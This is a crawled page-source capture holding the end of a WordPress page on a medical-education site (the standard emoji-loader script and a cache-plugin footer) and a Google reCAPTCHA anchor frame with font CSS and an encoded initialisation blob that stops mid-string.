const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldmedicaleducation.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



</body>
</html>







</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: worldmedicaleducation.org @ 2026-01-21 19:24:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz&co=aHR0cHM6Ly93b3JsZG1lZGljYWxlZHVjYXRpb24ub3JnOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=uecemkxmnsvm
body_size: 49340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tL3Ti8RcOhxBH1RuCKVFkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tL3Ti8RcOhxBH1RuCKVFkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tL3Ti8RcOhxBH1RuCKVFkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wrs9w6jChcOKw6weOyvCj8Onw6HCtA7DscKdB8Obw5fDjcOuw4TDvsKpw67DjgUxO0kaEcOvYSPDpDDCnmIKQlAAaMOCw5XDrcKpY8K+w4whE8KVJ8KJwqAjwq8lfMKBw740wp7CrHgWQXMrwoXCrXzDscKAJXjCncKUwqE5wrXCuR/DjREFw5IHC8K/[base64]/wr3DvBcuF0XCgUfDisOGcGl5w4bDnsKtw54GwqDDiVDCsHDDvnDDm0QFCCTCrMKaw5d7J8K/JgYHw5FKw5o+worDnyMvRcOgw6XDjMKUwpDCuMKFBMKZHcO8K8OGQsKbHsKiw73CrsOsR8KaRHI2wqPCnsKJLsKbWcOXbRfDlT/CocONwoXDicODFg8Jw7bDt8OXwotUw73Cv8OMwrLClMKHPFvDpFrCqXXDpXjCnMKOBWHDpEMzaMKLw68/C8OrfMKsw4sWw4TDoUzDlzMPw43CnsOCwo8wbsKADwJPDsOkIHDChiDDjsKBYAoBfcKvcCM9wpxlWkPDsn0+aXjClcOdwqxcVD7DuW7Dg3XDkh4Pw58Ew7LDssK6wqvCjMKxw6PDvUHCqsKhA0rDv8KtO8K3wqEdOcKhRMOQw40Hw4IrHynDkC/Dmm55RcKHL07CvT/DlF0vcy1ew5oDw40WwpcwwrnDlF3DoMKlw5ITUMKmC3nCpREiwqDDlsKEdl93MsOUFcOobnHCsMKlKC1Jw7U5NsKeRcKqO1hHHMO/wo/Dqn9ywrkFw77Cgj3CmTPCkCMMZS3CrsOQwo7DtMKOcGHDg8OxZVdqLXgjwojCqcKWZ8OyLTLCvcK3ACtYByILw4RKQsKWwo/DhsOWw5tnWsOnOW0XwpzDnyVfVsOrwq/[base64]/DqQwsEsKyw7UEw4VZfcKsQBkWw6/[base64]/dlDDuAPDkMO/w5/Dp8KIwoQEwqt0w7xsXMOswoASwoTDlMKpw40Dw5jCm8KXdMOoWcObLMOSZQ90wroxw6tZFsO7wr0MdynDocKfEcK+aSzChcOKwq/[base64]/X8KdWMKLasKhw5BJZsKWTxJmw4BVLcKgw6zDiw8bEG9lVHw9w4nDjsK0w703cMOEPh9ILSV/cMKdPUl6AjpZBygMwox0bcOaw6cgwovCnsO/woIlSQ5FBMKOw64/wobDt8OuTcOQaMOXw7HDl8K5D1YiwpnCmcKqC8KfZ8KCwpHChsOBw4hBUm0YWsOoXAleFFRpw4fCjMKxbFduFWRJIcO+wotswrk/w4ASwqR8w6bDs1kcM8Onw5wvS8O5wpnDpg0mw7nDi1DCm8OcZ0jCnMKzUDo0wr5sw49ewptAVcKRTsOkA3HCjcOnQcKcRHECWMOrw7U8w7xxGcOaS0IywrPCn2QALcKTCg7Dt0/DoMKYw7zConlGesKU